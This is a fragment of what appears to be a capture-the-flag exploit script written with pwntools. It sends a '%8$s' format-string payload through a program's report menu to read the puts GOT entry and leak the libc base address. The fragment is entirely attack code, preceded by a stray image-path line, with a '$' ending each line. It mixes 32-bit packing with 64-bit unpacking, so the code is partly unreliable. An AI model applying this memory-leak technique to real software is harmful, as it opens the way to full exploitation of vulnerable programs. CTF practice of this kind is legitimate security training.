 output_flag = elf.sym.unknownfunction$
exit_got = elf.got['exit']$
$
p.sendlineafter("choice:", "4")$
$
# Leak libc base$
log.info("Leaking libc base")$
puts_got = elf.got['puts']$
num = make_report("%8$s")$
leak_raw = view_report(num, p32(puts_got)).split(b': ')[1][1:5]$
puts_runtime = u64(leak_raw.ljust(8, b'\x00'))$
log.success("Puts runtime addr: " + hex(puts_runtime))$
$
raw_input()$
$